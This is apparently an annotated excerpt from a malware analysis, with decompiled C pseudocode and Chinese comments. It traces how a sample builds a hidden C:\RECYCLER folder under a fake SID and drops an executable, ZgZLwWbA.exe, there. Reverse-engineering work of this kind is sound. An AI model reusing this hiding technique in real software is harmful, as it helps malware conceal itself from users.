 calcDisk_10006705(&String2); // 根据盘符，计算出字符串，C ： S-4-4-65-6670427684-6688006654-527824087-3216
calcStr_1000668E(&v12, 8); // 计算转换出字符串：ZgZLwWbA
v13 = 0;
lstrcpyA(badPE, lpString2); // 拷贝盘符
addSlash_100061AD(badPE);
lpString = &badPE[lstrlenA(badPE)];
lstrcatA(badPE, aRecycler); // 字符串拼接到路径，得到：C:\RECYCLER
addSlash_100061AD(badPE); // 加反斜杠
CreateDirectoryA(badPE, 0); // 在该盘符下创建这个目录
SetFileAttributesA(badPE, 2u); // 设置目录属性为隐藏
lstrcatA(badPE, &String2); // 拼接字符串：C:\RECYCLER\S-4-4-65-6670427684-6688006654-527824087-3216
addSlash_100061AD(badPE);
CreateDirectoryA(badPE, 0); // 再创建目录
SetFileAttributesA(badPE, 2u);
lstrcatA(badPE, &v12);
lstrcatA(badPE, aExe); // 继续拼接路径：C:\RECYCLER\S-4-4-65-6670427684-6688006654-527824087-3216\ZgZLwWbA.exe
lenthOfRoute = lstrlenA(lpString); // 获取路径长度